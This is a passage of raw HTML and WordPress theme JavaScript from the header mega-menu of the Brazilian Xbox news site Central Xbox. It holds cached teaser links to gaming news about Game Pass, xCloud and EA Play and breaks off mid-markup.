			<img class="td-retina-data" data-retina="https://www.centralxbox.com.br/wp-content/uploads/2025/06/logo-central-xbox-white.png" src="https://www.centralxbox.com.br/wp-content/uploads/2025/06/logo-central-xbox-white.png" alt="Central Xbox" title="Sua Central de informações para Xbox, Game Pass Ultimate, xCloud, Games With Gold, Deals With Gold, Game Pass, EA Play e muito mais."  width="446" height="48"/>
			<span class="td-visual-hidden">Central Xbox</span>
		</a>
	    </div>
    <div class="menu-header-menu-desktop-container"><ul id="menu-header-menu-desktop-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-103234"><a href="https://www.centralxbox.com.br/category/xbox/"><i class="fa fa-gamepad"></i>XBOX</a></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"2562","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "17273";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "4319";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/industria-de-jogos-pode-nunca-mais-ser-a-mesma-apos-futuras-mudancas-no-xbox-sugere-jornalista\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ind\u00fastria de jogos pode &#8220;nunca mais ser a mesma&#8221; ap\u00f3s futuras mudan\u00e7as no Xbox, sugere jornalista\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Xbox Games Showcase 2025\" title=\"Ind\u00fastria de jogos pode &#8220;nunca mais ser a mesma&#8221; ap\u00f3s futuras mudan\u00e7as no Xbox, sugere jornalista\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/06\/xbox-games-showcase-2025-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/\" class=\"td-post-category\" >Xbox<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/industria-de-jogos-pode-nunca-mais-ser-a-mesma-apos-futuras-mudancas-no-xbox-sugere-jornalista\/\"  rel=\"bookmark\" title=\"Ind\u00fastria de jogos pode &#8220;nunca mais ser a mesma&#8221; ap\u00f3s futuras mudan\u00e7as no Xbox, sugere jornalista\">Ind\u00fastria de jogos pode &#8220;nunca mais ser a mesma&#8221; ap\u00f3s futuras...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/clockwork-revolution-jogo-mais-ambicioso-inxile\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Clockwork Revolution ser\u00e1 o jogo mais ambicioso da inXile\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Neste domingo, 8 de junho, durante o Xbox Games Showcase, o time do Xbox apresentou mais detalhes sobre o mundo do Clockwork Revolution.\" title=\"Clockwork Revolution ser\u00e1 o jogo mais ambicioso da inXile\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/06\/Clockwork-Revolution-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/\" class=\"td-post-category\" >Xbox<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/clockwork-revolution-jogo-mais-ambicioso-inxile\/\"  rel=\"bookmark\" title=\"Clockwork Revolution ser\u00e1 o jogo mais ambicioso da inXile\">Clockwork Revolution ser\u00e1 o jogo mais ambicioso da inXile<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/anthem-revive-com-mod-sem-servidores-ea\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"F\u00e3 consegue jogar Anthem em servidor privado\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"O fim da linha est\u00e1 chegando para alguns jogos que est\u00e3o dispon\u00edveis no Xbox, j\u00e1 que eles ter\u00e3o seus servidores desativados em breve.\" title=\"F\u00e3 consegue jogar Anthem em servidor privado\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/07\/Anthem-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/\" class=\"td-post-category\" >Xbox<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/anthem-revive-com-mod-sem-servidores-ea\/\"  rel=\"bookmark\" title=\"F\u00e3 consegue jogar Anthem em servidor privado\">F\u00e3 consegue jogar Anthem em servidor privado<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/crimson-desert-lancamento-marco-e-vai-ao-ouro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Crimson Desert atingiu o estado Gold\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Em uma declara\u00e7\u00e3o, a desenvolvedora Pearl Abyss confirmou que o seu mais novo jogo, o Crimson Desert, atingiu o estado Gold.\" title=\"Crimson Desert atingiu o estado Gold\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/10\/Crimson-Desert-Pearl-Abyss-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/\" class=\"td-post-category\" >Xbox<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/crimson-desert-lancamento-marco-e-vai-ao-ouro\/\"  rel=\"bookmark\" title=\"Crimson Desert atingiu o estado Gold\">Crimson Desert atingiu o estado Gold<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 65306;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/20\/versao-gratuita-do-xcloud-pode-ser-lancada-pelo-xbox-em-breve\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vers\u00e3o gratuita do xCloud pode ser lan\u00e7ada pelo Xbox em breve\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"O Xbox pode estar trabalhando em um plano do Game Pass voltado para jogos em nuvem!\" title=\"Vers\u00e3o gratuita do xCloud pode ser lan\u00e7ada pelo Xbox em breve\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/07\/xCloud-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/xcloud\/\" class=\"td-post-category\" >Cloud Gaming<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/20\/versao-gratuita-do-xcloud-pode-ser-lancada-pelo-xbox-em-breve\/\"  rel=\"bookmark\" title=\"Vers\u00e3o gratuita do xCloud pode ser lan\u00e7ada pelo Xbox em breve\">Vers\u00e3o gratuita do xCloud pode ser lan\u00e7ada pelo Xbox em breve<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/19\/xbox-lancara-versao-do-xcloud-com-anuncios-ainda-em-2026\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Xbox lan\u00e7ar\u00e1 vers\u00e3o do xCloud com an\u00fancios ainda em 2026\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Parece que o aguardado recurso que permitir\u00e1 jogar qualquer jogo da sua biblioteca no xCloud chegar\u00e1 ainda em 2024!\" title=\"Xbox lan\u00e7ar\u00e1 vers\u00e3o do xCloud com an\u00fancios ainda em 2026\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/06\/xCloud-3-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/xcloud\/\" class=\"td-post-category\" >Cloud Gaming<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/19\/xbox-lancara-versao-do-xcloud-com-anuncios-ainda-em-2026\/\"  rel=\"bookmark\" title=\"Xbox lan\u00e7ar\u00e1 vers\u00e3o do xCloud com an\u00fancios ainda em 2026\">Xbox lan\u00e7ar\u00e1 vers\u00e3o do xCloud com an\u00fancios ainda em 2026<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/05\/xcloud-esta-chegando-em-tvs-da-hisense-streaming-estreara-no-google-tv-em-breve\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"xCloud est\u00e1 chegando em TVs da Hisense; streaming estrear\u00e1 no Google TV em breve\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"O xCloud pode chegar nas TVs da LG em breve!\" title=\"xCloud est\u00e1 chegando em TVs da Hisense; streaming estrear\u00e1 no Google TV em breve\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/10\/xCloud-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/xcloud\/\" class=\"td-post-category\" >Cloud Gaming<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/05\/xcloud-esta-chegando-em-tvs-da-hisense-streaming-estreara-no-google-tv-em-breve\/\"  rel=\"bookmark\" title=\"xCloud est\u00e1 chegando em TVs da Hisense; streaming estrear\u00e1 no Google TV em breve\">xCloud est\u00e1 chegando em TVs da Hisense; streaming estrear\u00e1 no Google...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/12\/04\/entre-erros-e-acertos-routine-e-um-respiro-de-ar-fresco-ao-genero-de-terror\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Entre erros e acertos, ROUTINE \u00e9 um respiro de ar fresco ao g\u00eanero de terror\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Entre erros e acertos, ROUTINE \u00e9 um respiro de ar fresco ao g\u00eanero de terror\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/12\/20251204_182306-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/analises\/\" class=\"td-post-category\" >An\u00e1lises<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/12\/04\/entre-erros-e-acertos-routine-e-um-respiro-de-ar-fresco-ao-genero-de-terror\/\"  rel=\"bookmark\" title=\"Entre erros e acertos, ROUTINE \u00e9 um respiro de ar fresco ao g\u00eanero de terror\">Entre erros e acertos, ROUTINE \u00e9 um respiro de ar fresco...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5218;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/04\/10\/eletronic-arts-confirma-aumento-de-preco-na-sua-assinatura-o-ea-play\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"SUBIU! Eletronic Arts confirma aumento de pre\u00e7o na sua assinatura, o EA Play\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/ea-play\/\" class=\"td-post-category\" >EA Play<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/04\/10\/eletronic-arts-confirma-aumento-de-preco-na-sua-assinatura-o-ea-play\/\"  rel=\"bookmark\" title=\"SUBIU! Eletronic Arts confirma aumento de pre\u00e7o na sua assinatura, o EA Play\">SUBIU! Eletronic Arts confirma aumento de pre\u00e7o na sua assinatura, o...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/02\/07\/madden-nfl-23-esta-chegando-ao-xbox-game-pass-via-ea-play-nesta-semana\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Madden NFL 23 est\u00e1 chegando ao Xbox Game Pass via EA Play nesta semana\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Madden NFL 23\" title=\"Madden NFL 23 est\u00e1 chegando ao Xbox Game Pass via EA Play nesta semana\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2023\/02\/Madden-NFL-23-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/ea-play\/\" class=\"td-post-category\" >EA Play<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/02\/07\/madden-nfl-23-esta-chegando-ao-xbox-game-pass-via-ea-play-nesta-semana\/\"  rel=\"bookmark\" title=\"Madden NFL 23 est\u00e1 chegando ao Xbox Game Pass via EA Play nesta semana\">Madden NFL 23 est\u00e1 chegando ao Xbox Game Pass via EA...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/01\/24\/ea-revela-novas-vantagens-para-assinantes-do-ea-play-game-pass-ultimate\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"EA revela novas vantagens para assinantes do EA Play\/Game Pass Ultimate\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/ea-play\/\" class=\"td-post-category\" >EA Play<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/01\/24\/ea-revela-novas-vantagens-para-assinantes-do-ea-play-game-pass-ultimate\/\"  rel=\"bookmark\" title=\"EA revela novas vantagens para assinantes do EA Play\/Game Pass Ultimate\">EA revela novas vantagens para assinantes do EA Play\/Game Pass Ultimate<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2022\/10\/20\/ea-quer-investir-mais-no-futebol-femino-mundial\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"EA quer investir mais no futebol feminino mundial\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Sam Kerr e Mbapp\u00e9 na capa de FIFA 23\" title=\"EA quer investir mais no futebol feminino mundial\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2022\/10\/fifa-23-feminino-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/ea-play\/\" class=\"td-post-category\" >EA Play<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2022\/10\/20\/ea-quer-investir-mais-no-futebol-femino-mundial\/\"  rel=\"bookmark\" title=\"EA quer investir mais no futebol feminino mundial\">EA quer investir mais no futebol feminino mundial<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 73584;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/tres-novos-jogos-chegaram-no-game-pass-21-de-janeiro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TR\u00caS NOVOS JOGOS chegaram no Game Pass! &#8211; 21 de janeiro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Conforme revelado mais cedo, dois novos jogos chegaram no Game Pass hoje (06 de janeiro), o servi\u00e7o de jogos por assinatura do Xbox.\" title=\"TR\u00caS NOVOS JOGOS chegaram no Game Pass! &#8211; 21 de janeiro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/12\/game-pass-ultimate-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/game-pass\/\" class=\"td-post-category\" >Game Pass<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/tres-novos-jogos-chegaram-no-game-pass-21-de-janeiro\/\"  rel=\"bookmark\" title=\"TR\u00caS NOVOS JOGOS chegaram no Game Pass! &#8211; 21 de janeiro\">TR\u00caS NOVOS JOGOS chegaram no Game Pass! &#8211; 21 de janeiro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/death-stranding-directors-cut-chega-ao-xbox-game-pass\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Death Stranding Director&#8217;s Cut Chega ao Xbox Game Pass\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Death Stranding Director&#8217;s Cut Chega ao Xbox Game Pass\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2026\/01\/death-stranding-directors-cut-is-heading-to-xbox-game-pass-v0-pwijqecyrieg1-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/game-pass\/\" class=\"td-post-category\" >Game Pass<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/death-stranding-directors-cut-chega-ao-xbox-game-pass\/\"  rel=\"bookmark\" title=\"Death Stranding Director&#8217;s Cut Chega ao Xbox Game Pass\">Death Stranding Director&#8217;s Cut Chega ao Xbox Game Pass<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/20\/xbox-game-pass-em-janeiro-de-2026-lista-completa-e-atualizada-com-waves-1-e-2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Xbox Game Pass em Janeiro de 2026: Lista Completa e Atualizada com Waves 1 e 2!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Xbox Game Pass em Janeiro de 2026: Lista Completa e Atualizada com Waves 1 e 2!\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2026\/01\/death-stranding-xbox-game-pass-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/game-pass\/\" class=\"td-post-category\" >Game Pass<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/20\/xbox-game-pass-em-janeiro-de-2026-lista-completa-e-atualizada-com-waves-1-e-2\/\"  rel=\"bookmark\" title=\"Xbox Game 